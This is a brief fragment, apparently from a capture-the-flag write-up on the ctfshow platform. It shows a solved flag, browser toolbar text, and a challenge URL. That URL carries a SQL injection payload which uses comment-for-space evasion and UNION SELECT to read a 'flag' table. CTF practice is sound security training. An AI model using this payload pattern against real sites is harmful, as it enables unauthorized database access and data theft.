 ctfshow{f81268f2-4729-4217-8d56-91f3ce5a6748}
3
文章列表
Elements Console Recorder Performance insights Sources Network Performance Memory Application HackBar EditThisCookie »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://ac517dc6-0592-4001-b7b2-e29428dab8b9.challenge.ctf.show/index.php?id=1/**/union/**/select/**/1,(select/**/flag/**/from/**/flag),3#